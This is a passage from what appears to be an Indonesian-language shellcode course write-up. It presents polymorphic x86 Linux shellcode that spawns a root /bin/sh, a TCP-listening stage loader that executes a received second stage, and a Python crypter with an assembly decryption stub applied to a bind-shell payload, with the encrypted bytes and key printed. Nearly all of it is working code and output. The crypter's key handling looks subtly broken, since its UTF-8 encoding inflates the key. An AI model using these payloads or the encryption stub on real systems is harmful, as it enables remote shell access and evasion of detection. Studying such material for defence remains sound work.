
Setelah "mengumpulkan" kode ini melalui asm, dan bukan melalui file-C, itu dapat berhasil dijalankan.2. Execve / bin / sh ; http://shell-storm.org/shellcode/files/shellcode-251.php
; (Linux/x86) setuid(0) + setgid(0) + execve("/bin/sh", ["/bin/sh", NULL]) 37 bytes
; length - 45 byte
section .text
global _start
_start:
push 0x17
mov eax, [esp] ; replaced
sub ebx, ebx ; replaced
imul edi, ebx ; replaced
int 0x80
push 0x2e
mov eax, [esp] ; replaced
push edi ; replaced
int 0x80
sub edx, edx ; replaced
push 0xb
pop eax
push edi ; replaced
push 0x68732f2f
push 0x6e69622f
lea ebx, [esp] ; replaced
push edi ; replaced
push edi ; replaced
lea esp, [ecx] ; replaced
int 0x80
 Shellcode ini telah dipertimbangkan lebih dari satu kali dalam contoh di atas. Dia tidak membutuhkan penjelasan khusus.3. TCP mengikat shellcode dengan tahap kedua
 ; original: http://shell-storm.org/shellcode/files/shellcode-501.php
; linux/x86 listens for shellcode on tcp/5555 and jumps to it 83 bytes
; length 94
section .text
global _start
_start:
sub eax, eax ; replaced
imul ebx, eax ; replaced
imul edx, eax ; replaced
_socket:
push 0x6
push 0x1
push 0x2
add al, 0x66 ; replaced
add bl, 1 ; replaced
lea ecx, [esp] ; replaced
int 0x80
_bind:
mov edi, eax ; placing descriptor
push edx
push WORD 0xb315 ;/* 5555 */
push WORD 2
lea ecx, [esp] ; replaced
push 16
push ecx
push edi
xor eax, eax ; replaced
add al, 0x66 ; replaced
add bl, 1 ; replaced
lea ecx, [esp] ; replaced
int 0x80
_listen:
mov bl, 4 ; replaced
push 0x1
push edi
add al, 0x66 ; replaced
lea ecx, [esp] ; replaced
int 0x80
_accept:
push edx
push edx
push edi
add al, 0x66 ; replaced
mov bl, 5 ; replaced
lea ecx, [esp] ; replaced
int 0x80
mov ebx, eax
_read:
mov al, 0x3
lea ecx, [esp] ; replaced
mov dx, 0x7ff
mov dl, 1 ; replaced
int 0x80
jmp esp
Shellcode ini membuka koneksi, menerima bagian kedua dari shellcode dan menjalankannya.Kode bagian kedua: section .text
global _start
_start:
xor eax, eax
mov al, 1
xor ebx, ebx
mov ebx, 100
int 0x80
 Seperti yang Anda lihat, bagian kedua dari shellcode berhasil. Kode keluar program adalah 100.
7. Cryptographer
Terlepas dari kenyataan bahwa dalam kursus, shellcode dienkripsi menggunakan bahasa C tingkat tinggi dan perpustakaan tambahan, saya memutuskan untuk menyelesaikan tugas ini dalam assembler, karena kursus ini didedikasikan untuk assembler, meskipun penyederhanaan algoritma enkripsi.crypter.py
import sys
import random
if len(sys.argv) != 2:
print("Enter shellcode in hex")
sys.exit(0)
shellcode = sys.argv[1]
plain_shellcode = bytearray.fromhex(shellcode)
key_length = len(plain_shellcode)
r = ''.join(chr(random.randint(0,255)) for _ in range(key_length))
key = bytearray(r.encode())
encrypted_shellcode = ""
plain_key = ""
for b in range(len(plain_shellcode)):
enc_b = (plain_shellcode[b] + key[b]) & 255
encrypted_shellcode += '%02x' % enc_b
plain_key += '0x'+ '%02x' % key[b] + ','
print('*'*150)
print(encrypted_shellcode)
print('*'*150)
print(plain_key)
print('*'*150)
print(key_length)
Pertama, buat "kerangka": section .text
global _start
_start:
; push encrypted shellcode
<PUSH ENCRYPTED SHELLCODE>
jmp getdata
next: pop ebx
mov esi, esp
mov edi, esp
; place key length
mov ecx, <KEY LENGTH>
decrypt:
lodsb
sub al, byte [ebx]
inc ebx
stosb
loop decrypt
jmp esp
; exit
xor eax, eax
mov al, 1
xor ebx, ebx
int 0x80
getdata: call next
; Place key on next line
key db <CIPHER KEY>
Untuk kode ini, diperlukan 3 hal: instruksi push dengan shellcode yang disandikan, panjang kunci dan kunci enkripsi itu sendiri. Kami mengenkripsi shellcode mengikat TCP. Cetak opcode:$hexopcode bind_tcp_shell
31c031db31f6566a016a02b066b30189e1cd8089c25666680929666a0289e16a105152b066b30289e1cd806a0152b066b30489e1cd80565652b066b30589e1cd8089c231c9b10389d349b03fcd8079f931c050682f2f7368682f62696e89e35089e25389e1b00bcd80
Kami akan mengenkripsi itu:$./crypter.py 31c031db31f6566a016a02b066b30189e1cd8089c25666680929666a0289e16a105152b066b30289e1cd806a0152b066b30489e1cd80565652b066b30589e1cd8089c231c9b10389d349b03fcd8079f931c050682f2f7368682f62696e89e35089e25389e1b00bcd80
*******************************Encrypted shellcode*******************************
4af2f48df478632d902db527287245fb5d8f38accc18f7b4ccae29ffc514fc2dc614d5e12946c535068f392d921449b111c738a35042da18dd730a75c04b8719c5b93cab8b31554c7fb773fa8f0cb976f37ba483f2bf361ee5f1132c20ba09bf4b86ad4c6f72b78f13
***********************************KEY*******************************************
0x19,0x32,0xc3,0xb2,0xc3,0x82,0x0d,0xc3,0x8f,0xc3,0xb3,0x77,0xc2,0xbf,0x44,0x72,0x7c,0xc2,0xb8,0x23,0x0a,0xc2,0x91,0x4c,0xc3,0x85,0xc3,0x95,0xc3,0x8b,0x1b,0xc3,0xb6,0xc3,0x83,0x31,0xc3,0x93,0xc3,0xac,0x25,0xc2,0xb9,0xc3,0x91,0xc2,0x99,0x4b,0x5e,0xc3,0xaf,0xc2,0x83,0xc2,0x84,0xc2,0x8b,0xc3,0xa4,0xc2,0xbb,0xc2,0xa6,0x4c,0x45,0x30,0x7a,0x7a,0xc2,0x80,0x52,0xc3,0xac,0x6e,0xc3,0xbb,0xc2,0x8c,0x40,0x7d,0xc2,0xbb,0x54,0x1b,0xc3,0x90,0xc3,0xb6,0x7d,0xc2,0xb1,0xc3,0xb2,0x31,0x26,0x6f,0xc2,0xa4,0x5a,0xc3,0x8e,0xc2,0xac,0xc2,0x93,
***********************************KEY LENGTH************************************
105
Cetak instruksi push untuk hasil kami:$python3 hex2stack.py 4af2f48df478632d902db527287245fb5d8f38accc18f7b4ccae29ffc514fc2dc614d5e12946c535068f392d921449b111c738a35042da18dd730a75c04b8719c5b93cab8b31554c7fb773fa8f0cb976f37ba483f2bf361ee5f1132c20ba09bf4b86ad4c6f72b78f13
push 0x90909013
push 0x8fb7726f
...
Isi semua parameter yang diperlukan dalam file asm. section .text
global _start
_start:
; push encrypted shellcode
push 0x90909013
push 0x8fb7726f
push 0x4cad864b
push 0xbf09ba20
push 0x2c13f1e5
push 0x1e36bff2
push 0x83a47bf3
push 0x76b90c8f
push 0xfa73b77f
push 0x4c55318b
push 0xab3cb9c5
push 0x19874bc0
push 0x750a73dd
push 0x18da4250
push 0xa338c711
push 0xb1491492
push 0x2d398f06
push 0x35c54629
push 0xe1d514c6
push 0x2dfc14c5
push 0xff29aecc
push 0xb4f718cc
push 0xac388f5d
push 0xfb457228
push 0x27b52d90
push 0x2d6378f4
push 0x8df4f24a
jmp getdata
next: pop ebx
mov esi, esp
mov edi, esp
; place key length
mov ecx, 105
decrypt:
lodsb
sub al, byte [ebx]
inc ebx
stosb
loop decrypt
jmp esp
; exit
xor eax, eax
mov al, 1
xor ebx, ebx
int 0x80
getdata: call next
; Place key on next line
key db 0x19,0x32,0xc3,0xb2,0xc3,0x82,0x0d,0xc3,0x8f,0xc3,0xb3,0x77,0xc2,0xbf,0x44,0x72,0x7c,0xc2,0xb8,0x23,0x0a,0xc2,0x91,0x4c,0xc3,0x85,0xc3,0x95,0xc3,0x8b,0x1b,0xc3,0xb6,0xc3,0x83,0x31,0xc3,0x93,0xc3,0xac,0x25,0xc2,0xb9,0xc3,0x91,0xc2,0x99,0x4b,0x5e,0xc3,0xaf,0xc2,0x83,0xc2,0x84,0xc2,0x8b,0xc3,0xa4,0xc2,0xbb,0xc2,0xa6,0x4c,0x45,0x30,0x7a,0x7a,0xc2,0x80,0x52,0xc3,0xac,0x6e,0xc3,0xbb,0xc2,0x8c,0x40,0x7d,0xc2,0xbb,0x54,0x1b,0xc3,0x90,0xc3,0xb6,0x7d,0xc2,0xb1,0xc3,0xb2,0x31,0x26,0x6f,0xc2,0xa4,0x5a,0xc3,0x8e,0xc2,0xac,0xc2,0x93,
Kami mengkompilasi:$nasm32 encrypted_bind
Dapatkan opcode dari file:$popcode encrypted_bind
Masukkan semua ini di shellcode.c, kompilasi dan jalankan.
Referensi
Semua tautan ke file dan contoh dapat ditemukan di sini.Sumber.